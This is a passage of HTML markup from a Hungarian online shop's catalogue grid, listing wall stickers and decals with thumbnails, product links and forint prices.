					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">
							<img src="images/ne_ments_le.gif" alt="Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1130-elefantos-gyerekszoba-matrica-elefantos-faltetovalas-afrikas-dekoracio-tigris-matrica-leopard-dekoracio-zebras-falmatrica-zebra-mintas-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">
							<img src="images/ne_ments_le.gif" alt="Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/537-matrica-keszites-falmatrica-gyerekszoba-dekoracio-babaszoba-mesefal---faltetovalas-faldekoracio-vaszonkepek-falimatrica-feliratok-akcios-matrica-rendelesek-kaves-dekor-matrica-csesze-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  053. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">COFFEE - KONYHA  053. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/981-dekor-guru-faltetovalas-viragos-mintak-csempere-virag-minta-butorra-autora-teheto-viragos-matrica-viragok-tukorre-rozsaszin-virag-matrica-pink-viragok-anyak-napi-viragos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1436-zsirafos-faltetovalas-es-dekormatrica-villanykapcsolohoz--zsiraf-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 164. Zsiráfos matrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1436">Villanykapcsoló 164. Zsiráfos matrica dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/368-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-falra-tankok-dekor-kerepar-matrica-tankok-faltetovalas-tank-faltetko-katona-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONÁK matrica, fiú szoba matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">MILITARY 011. KATONÁK matrica, fiú szoba matrica falra</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/424-dekorguru-falmatrica-olcso-falimatrica-akcios-madaras-matrisa-ontapados-madarmintas-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/243-autocollants-de-commutation-lumiè[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1149-gorilla-falmatrica-gorilla-faltetovalas-dekor-guru-faltetovalas-afrikas-dekoracio-afrika-design-gorillas-matrica-olcso-gyerek-matrica-legolcsobb-matricak-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1492-ora-ontapados-ora-ora-japan-szamokkal-japan-orak-olcson-faltetovalasos-ora-oraszerkezet-olcson-akaszthato-oraszerkezet.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">
							<img src="images/ne_ments_le.gif" alt="Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/209-babaszoba-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1140-africa-falmatrica-afrikas-nappali-deoraciok-allatos-matricak-zebra-mintaslakas-dekoracio-olcso-matricak-rendelese-dekor-guru-minosegi-falmatrica-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 038. AFRICA dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">Nagyvilág 038. AFRICA dekoráció falra</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1018-ruhauzlet-dekoracio-gardrob-fali-dekor-olcso-faltetovalas-kek-dekorok-falra-lime-zold-butor-matrica-ajandekutalvany-rendelese-imgyenes-szallitas-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/736--fureszporos-tapetara-ragaszthato-matrica-autos-falimatrica-bmw-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">
							<img src="images/ne_ments_le.gif" alt="Verda 069. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">Verda 069. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/976-mikrobi-matrica-robotos-matrica-matrica-ovis-csoportba-lampakapcsolo-kore-vedo-folia-autoa-matricak-olcso-dekor-matrica-ontapados-dekor-akcioan-szekreny-matrica-jelek-bolcsibe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 136. MIKROBI mese dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">Villanykapcsoló 136. MIKROBI mese dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">
							<img src="images/ne_ments_le.gif" alt="Motor 022. Gyorsasági motor faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">Motor 022. Gyorsasági motor faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1423-star-wars-dekormatrica-star-wars-stickers-star-wars-walltattoo-birodalmi-lepegeto-matrica-csillagok-haboruja-dekor-matrica-star-wars-stickers-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">
							<img src="images/ne_ments_le.gif" alt="Baby 204. Birodalmi lépegető STAR WARS decor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">Baby 204. Birodalmi lépegető STAR WARS decor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/930-urhajos-matrica-fiu-szoba-berendezese-butor-matrica-olcson-csempe-dekoralasa-hazilag-konyha-felujitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/437-wall-tattoo-decorative-stickers-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">
							<img src="images/ne_ments_le.gif" alt="Virág 132. Exkluzív madaras faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">Virág 132. Exkluzív madaras faltetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/733--matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">
							<img src="images/ne_ments_le.gif" alt="Verda 085. PORSHE faldekoráció, faltetoválás, falimarica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">Verda 085. PORSHE faldekoráció, faltetoválás, falimarica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/719-lichtschalter-wandaufkleber-sicherheit-rund-um-steckdosen-aufkleber-schalteraufkleber-rundsteckverbinder-fur-schutzaufkleber--buchse-aufklebe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">
							<img src="images/ne_ments_le.gif" alt="Verda 060. BMW faltetoválás, falidekoráció, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">Verda 060. BMW faltetoválás, falidekoráció, fali dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/34-lampa-kapcsolo-falmatrica-faltetovalas-dekor--matrica-walltattoo-dekor-guru-zimmer-wand-dekor-decorazione-della-parete-della-stanza--decor-de-mur-de-la-salle.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 069. Hello Kitty kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">Villanykapcsoló 069. Hello Kitty kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/744-tacskos-felirat-autora-kutyas-felirat-szelvedore-tacsis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-akcios-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">
							<img src="images/ne_ments_le.gif" alt="Kutya 070. I LOVE TACSI... felirat faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">Kutya 070. I LOVE TACSI... felirat faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/363-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-wall-stickers-helikopter-minosegi-dekor-matrica-katonai-dekoracio-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/530-aldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese--lakberendezes-felsofokon-faltetovalas-design--olcso-faltetovalasok-akcios-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  075. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">COFFEE - KONYHA  075. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/745-berni-pasztor-dekor-matrica-berni-pasztor-falitetovalas-es-dekormatrica-kutyas-fali-tetovalasok-es-dekoracios-matrica-berni-pasztor-olcso-fali-matrica-kutyas-feltetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">
							<img src="images/ne_ments_le.gif" alt="Kutya 071. BERNI PÁSZTOR falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">Kutya 071. BERNI PÁSZTOR falimatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1478-mercedes-matrica-fiu-szobaba-merci-jel-matrica-olcson-eredeti-mercedes-jel-dekoracio-mercis-matrica-szobaba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">
							<img src="images/ne_ments_le.gif" alt="Verda 014. MERCI logó matrica autódekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">Verda 014. MERCI logó matrica autódekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1180-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-fiu-nev.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">
							<img src="images/ne_ments_le.gif" alt="Cégér 002. FOGAS bútor- és falmatrica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">Cégér 002. FOGAS bútor- és falmatrica dekoráció</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/787--volkswagen-autos-babaszoba-faltetovalas-dekormatrica-volkswagen-matrica-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">
							<img src="images/ne_ments_le.gif" alt="Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/666-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-minosegi-falimatrica-kutyusos-matrica-tacsis-matrica-tacskos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">
							<img src="images/ne_ments_le.gif" alt="Kutya 020. DEKOR-GURU <3 matrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">Kutya 020. DEKOR-GURU <3 matrica, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/869-west-coast-faltetovalas-west-coast-auto-dekoracio-west-coast-motor-matrica-faltetovalas-tank-dekoralasa--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">
							<img src="images/ne_ments_le.gif" alt="Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1426-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">
							<img src="images/ne_ments_le.gif" alt="baby 207. MACKÓS falidekor babáknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">baby 207. MACKÓS falidekor babáknak</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/153--pillango-lepke-faltetovalas-lepke-villanykapcsolo-matrica-ontapados-pillango-dekor--matrica-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-bmv-ac-schnitzer-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1207-szavanna-faltetovalas--szavanna-allatai-auto-szelvedo-dekoracio-faltetovalas-sajat-fotobol--falitetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 126. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">Vadon szava 126. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1013-viragos-faltetovalas-hercegno-falmatrica-dekor-guru-faltetovalas-csajos-tini-szoba-dekor-pillango-matrica-piros-dekorok-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/949-otletes-dekoracio-macskas-dekorok-vicces-cica-mintak-olcso-ontapados-matrica-ontapados-tapeta-otletes-bordurok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">
							<img src="images/ne_ments_le.gif" alt="CICA 153. GOOOD MOOORNING! fekete cica faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">CICA 153. GOOOD MOOORNING! fekete cica faltetoválások</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1179-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-faldekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">
							<img src="images/ne_ments_le.gif" alt="Cégér 001. LÁMPA CICÁKKAL matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">Cégér 001. LÁMPA CICÁKKAL matrica falra</a>
					</div>
					<div class="prod_price">2304 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">
							<img src="images/ne_ments_le.gif" alt="Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/390-tatuaż-ś[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 003. Virág fali tetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">VIRÁG 003. Virág fali tetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">
							<img src="images/ne_ments_le.gif" alt="Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=502">Baby 100. VONAT matrica, AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/978-robotos-dekorok-dekor-guru-faltetovaas-bmw-dekoracio-dekor-matrica-fiu-szobaba-tini-szoba-dekor-otletek-lanyszoba-matrica-otletes-ovis-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/635-stafford-zidna-tetovaža-samoljepljive-dekorativne-naljepnice-staffordshire-terrier-falimatrica-stafford-kutya-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">
							<img src="images/ne_ments_le.gif" alt="Kutya 057. STAFFORD falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">Kutya 057. STAFFORD falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
